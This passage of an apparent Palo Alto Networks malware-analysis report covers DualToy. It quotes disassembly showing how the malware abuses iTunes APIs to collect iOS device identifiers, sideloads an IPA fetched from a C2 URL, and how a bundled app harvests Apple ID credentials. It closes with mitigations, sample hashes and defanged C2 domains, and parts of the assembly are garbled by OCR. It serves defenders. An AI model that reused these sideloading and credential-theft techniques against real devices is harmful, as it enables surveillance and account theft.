        edi, edi<br>loc_47DDFA
test
i \overline{z}ecx, offset aAmdevicenotifi ; "AMDeviceNotificationSubscribe"
mov
        eax, [esi]
mov
lea
        edx, [eax+14h]
        eax, edi
                          ; hModule
mov
        get_proc_address
call
test
        loc_47DDFA
\frac{1}{2}ecx, offset aAmdevicenoti_0 ; "AMDeviceNotificationUnsubscribe"
mov
mov
        eax, [esi]
        edx, [eax+18h]
lea
        eax, [ebx+18h]
                         ; hModule
mov
call
        get proc address
```
*Figure 9 DualToy reflects symbols from iTunesMobileDevice.dll*

DualToy will watch for USB connections. Once there's a valid iOS device connected, it will try to connect to it using iTunes APIs. Like Android, Apple also introduced manual user authorization starting with iOS 7 to prevent sideloading. As it does with Android devices, DualToy will check whether the iOS device was previously paired so that it can reuse existing pairing record (Figure 10).

```
; CODE XREF: start instproxy service+33'j
        eax, [edi+8]
mov
push
        eax
mov
        eax, [esi]
call
        dword ptr [eax+2Ch] ; AMDeviceIsPaired
pop
        ecx
mov
        ebp, eax
mov
        [edi+4Ch], ebp
test
        ebp, ebp
        short loc 47C228
jnz
        eax, [edi+8]mov
push
        eax
mov
        eax, [esi]
call
        dword ptr [eax+20h] ; AMDeviceDisconnect
pop
        ecx
XOF
        eax, eax
        [edi+5Ch], eax
mov
XOF
        eax, eax
        [edi+60h], eax
mov
jmp
        loc 47C397
```
*Figure 10 DualToy checks whether the device was paired by owner before*After successfully connecting with an iOS device, DualToy will collect device and system information, encrypt them and send to its C2 server. The collected information includes:

- Device name, type, version and model number
- Device UUID and serial number
- Device baseband version, system build version, and firmware version
- Device IMEI
- SIM card's IMSI and ICCID
- Phone number

```
movedx, [ebx+8]
          ecx, offset str_InternationalMo.Text ; InternationalMobileEquipmentIdentity
mov
mov
          eax, ebx
          am_device_copy_value<br>edx, [ebp+var_2C]<br>eax, [ebx+30h]
<sub>cal1</sub></sub>
mov
loa
<sub>cal1</sub></sub>
          @System@@LStrAsg$qqrpvpxv ; System:: linkproc __ LStrAsg(void *, void *)
lea
          eax, [ebp+var_30]
push
          eax
          \texttt{edx}, [\texttt{ebx+8}]wom
          ecx, offset_str_IntegratedCircu.Text ; IntegratedCircuitCardIdentity
mow
mov
          eax, ebx
          am_device_copy_value
<sub>cal1</sub></sub>
mov
          edx, [ebp+var]<br>eax, [ebx+34h]
                           \frac{1}{30}lea
<sub>cal1</sub></sub>
          @System@@LStrAsg$qqrpvpxv ; System:: linkproc __ LStrAsg(void *, void *)
1<sub>0a</sub>eax, [ebp+var_34]
push
          eax
mov
          edx, [ebx+8]
          ecx, offset str_InternationalMo_0.Text ; InternationalMobileSubscriberIdentity
mov
mow
          eax, ebx
         am device_copy_value
<sub>cn11</sub></sub>
```
*Figure 11 DualToy collects iOS device information*

### **Download and install app**

In addition to collecting device information, DualToy also tries to download IPA file(s) from the C2 server and install them on the connected iOS device. The URL it used to fetch the downloading list is http://www.zaccl[.]com/tool/apple/wj\_app.xml. During our analysis in April and in August 2016, this URL always returned a single file, "kuaiyong.ipa". After downloading it, DualToy will copy the IPA file via the AFC service to the iOS device's /var/mobile/Media/PublicStaging directory, and then install it via the installation\_proxy service.



*Figure 12 DualToy fetch iOS app downloading URLs*```
lea
        edx, [ebp+var 24]eax, [ebp+System::AnsiString] ; System::AnsiString
mov
        @System@AnsiToUtf8$qqrx17System@AnsiString ; System::
call
        eax, [ebp+var_24]
mov
        @System@@LStrToPChar$qqrx17System@AnsiString ; System
call
push
        eax
push
        \Omegaeax, iTunesMobileDevice_symtab
mov
mov
        eax, [eax]
        dword ptr [eax+4] ; CFStringCreateWithCString
call
add
        esp, OCh
push
        eax
        eax, [ebp+var_C]
mov
mov
        eax, [eax+64h]
push
        GREE
        eax, iTunesMobileDevice symtab
mov
mov
        eax, [eax]
        dword ptr [eax+44h] ; AMDeviceInstallApplication
call
add
        esp, 14h
test
        eax, eax
setz
       [ebp+var D]
```
*Figure 13 Install iOS app via iTunes API*

The downloaded kuaiyong.ipa has an obfuscated bundle ID of "pWsbshWBn5XN9kk0twBUECAVt2E.dsE7UfuXZdinV60edM4u1Ul0d6hSf66akdZrmp". It was signed by an enterprise certificate issued to "Ningbo Pharmaceutical Co., Ltd." The certificate the app won't be successfully installed on iOS devices anymore. However, the attacker could easily change the URL list replied by C2 server to push other apps.



*Figure 14 The iOS app was signed by enterprise certificate*

#### **AceDeceiver-like behavior**Since the kuaiyong.ipa has an expired certificate, we resigned it with a personal development certificate and then installed it on our testing device.

The app is yet another third party iOS App Store just like "[ZergHelper"](https://blog.paloaltonetworks.com/2016/02/pirated-ios-app-stores-client-successfully-evaded-apple-ios-code-review/). It also has exactly the same behavior as [AceDeceiver](https://blog.paloaltonetworks.com/2016/03/acedeceiver-first-ios-trojan-exploiting-apple-drm-design-flaws-to-infect-any-ios-device/). When launched for the first time, the app will ask the user to input his or her Apple ID and password (Figure 15). The nearby disclaimer says the credentials won't be uploaded to any server. However, through our reverse engineering and debugging, we discovered the Apple ID and password will be encrypted by DES algorithm by a fixed key of "HBSMY4yF" and 4 of "\x12\x34\x56\x78\x90\xab\xcd\xef", and sent to the server proxy.mysjzs[.]com after encoding the ciphertext with Base64. Figure 16 shows the output by hooking the CCCrypt function with Frida. And Figure 17 shows the credentials being uploaded to the server.

Note that, since the C2 traffic was HTTP instead of HTTPS, and the credential payload was just encrypted by DES with a fixed key, an attacker could sniff network traffic to capture the payload and steal the Apple ID and password in the payload.



*Figure 15 Kuaiyong.ipa asks user to input Apple ID and password*| ,,,,,,,,,,,,,,,,,,,,,,,,,,                      |            |  |  |  |  |  |  |  |  |  |  |      |                 |  |                                     |
|-------------------------------------------------|------------|--|--|--|--|--|--|--|--|--|--|------|-----------------|--|-------------------------------------|
| <b>CCCrypt Encryption</b>                       |            |  |  |  |  |  |  |  |  |  |  |      |                 |  |                                     |
| Algorithm: DES                                  |            |  |  |  |  |  |  |  |  |  |  |      |                 |  |                                     |
|                                                 | Options: 1 |  |  |  |  |  |  |  |  |  |  |      |                 |  |                                     |
| key :48 42 53 4d 59 34 79 46                    |            |  |  |  |  |  |  |  |  |  |  |      | <b>HBSMY4yF</b> |  |                                     |
| iv :12 34 56 78 90 ab cd ef                     |            |  |  |  |  |  |  |  |  |  |  | .4Vx |                 |  |                                     |
| dataIn:                                         |            |  |  |  |  |  |  |  |  |  |  |      |                 |  |                                     |
| 7b 22 4d 41 43 48 49 4e 45 4e 41 4d 45 22 3a 22 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | {"MACHINENAME":"                    |
| 22 2c 22 50 4f 53 54 45 22 3a 22 22 2c 22 4b 42 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | ","POSTE":"","KB                    |
| 44 41 54 41 22 3a 22 22 2c 22 47 55 49 44 22 3a |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | DATA": "", "GUID":                  |
| 22 22 2c 22 4e 55 4d 49 44 22 3a 22 22 2c 22 55 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | "", "NUMID": "", "U                 |
| 53 45 52 22 3a 22 75 73 65 72 40 65 78 61 6d 70 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | SER": "user@examp                   |
| 6c 65 2e 63 6f 6d 22 2c 22 50 57 44 22 3a 22 6d |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | le.com","PWD":"m                    |
| 79 50 34 73 73 77 30 72 64 22 2c 22 52 45 53 55 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | yP4ssw0rd", "RESU                   |
| 4c 54 22 3a 22 22 2c 22 53 49 47 4e 41 54 55 52 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | LT":"", "SIGNATUR                   |
| 45 22 3a 22 22 7d                               |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | $E''$ : ""}                         |
| dataOut:                                        |            |  |  |  |  |  |  |  |  |  |  |      |                 |  |                                     |
| 66 c8 50 ec 69 49 e2 f4 88 f2 ba 40 f1 af 0b 42 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | $f.P.iI.\ldots Q.\ldots B$          |
| 8a 76 53 01 44 1d c9 1e 41 75 3d 73 9c 43 ba 57 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | .vS.DAu=s.C.W                       |
| e2 6b 6a 0a f7 98 3b 54 0a 3a 77 f7 50 49 88 7e |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | .kj;T.:w.PI.∼                       |
| 85 d5 4a 49 67 ea c8 f6 05 07 65 65 72 1f 49 d1 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | JIgeer.I.                           |
| 66 e6 69 51 63 ed ad 92 46 59 2d 7b ec ae 03 66 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | f.iQcFY-{f                          |
| a2 58 4c 60 b4 e9 3b 7a 1b ba 79 c8 05 b3 d0 67 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | $KL$ ,: $2 \cdot y \cdot y \cdot z$ |
| 02 13 a3 5a 8d eb f7 2b a4 4f b6 43 66 ab 41 e0 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | Z+.O.Cf.A.                          |
| b6 75 9f f9 7a 47 7c dd cf 28 14 3b 36 3e 0a 40 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | .uzG (.;6>.@                        |
| c9 0b e0 e9 f2 9d                               |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | .                                   |
|                                                 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  |                                     |

*Figure 16 Apple ID username and password was encrypted with DES*



*Figure 17 Encrypted Apple ID and password was sent to a server*

### **Mitigation**

Palo Alto Networks WildFire has successfully . URL Filtering has also blocked its C2 traffic so that it can't download drivers, malicious payloads or apps. We have also created an AutoFocus tag to identify known DualToy samples.

To prevent similar attacks, we suggest users and organizations deploy both endpoint and network-based malware prevention solutions. We also suggest users avoid connecting their mobile phones to untrusted devices via USB. The popularity and ubiquitous nature of mobile devices ensures malicious attackers will only continue to refine and develop new mobile malware, which means users and organizations will need to employ similar levels of protection and user awareness historically provided to desktops, laptops, and networks.

## **Acknowledgements**We would like to thanks Zhi Xu and Josh Grunzweig from Palo Alto Networks for their assistance during the analysis.

# **Appendix**

### **SHA-256 of selected samples**

b028137e54b46092c5349e0d253144e2ca437eaa2e4d827b045182ca8974ed33 jkting.zip bbe5fcd2f748bb69c3a186c1515800c23a5822567c276af37585dab901bf550c new5.zip 26ff76206d151ce66097df58ae93e78b035b3818c24910a08067896e92d382de NewPhone.dll

24c79edc650247022878ddec74b13cf1dc59a6e26316b25054d015bdc2b7efc7 new\_tool.zip cd432a8a0938902ea3016dae1e60c0a55016fd3c7741536cc9f57e0166d2b1b8 appdata.exe 42290cefc312b5f1e4b09d1658232838b72d2dab5ece20ebf29f4d0d66a7879a guardmb 7f7a3ed87c63bd46eb8b91a5bb36b399b4eebaf7d01342c13ef695340b9964a6 Mgr\_700003.apk

9f84665a891e8d9d3af76b44c1965eba605f84768841dfb748cb05ec119ffd9d phonedata.exe c8695fe9decbeedfe1f898464b6aa9da511045721c399486d00b889d888c8121 zWDLzv.dll f2efc145d7d49b023d97a5857ad144dd03a491b85887312ef401a82b87fb1b84 c32c64196bb4e038657c3003586563407b5a36db74afb837a5b72f71cf1fadf1 DevApi.dll dee13984156d1b59395126fcac09f407ef7c7d7308643019ccee6e22683ea108 insapp.dll eae9fda5ca026d2cc0fbdd6f6300d77867dae95a5c1ab45efdb4959684f188d2 insapp.ini 899e3c72e2edf720e5d0f3b0dfbf1e2dcc616277c11cf592ab267a9fa0bfbac9 kuaiyong.ipa c8695fe9decbeedfe1f898464b6aa9da511045721c399486d00b889d888c8121

### **C2 Domains**

www.zaccl[.]com pack.1e5[.]com rsys.topfreeweb[.]net abc.yuedea[.]com report.boxlist[.]info tt.51wanyx[.]net hk.pk2012.info center.oldlist[.]info up.top258[.]cn dl.dswzd[.]com

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us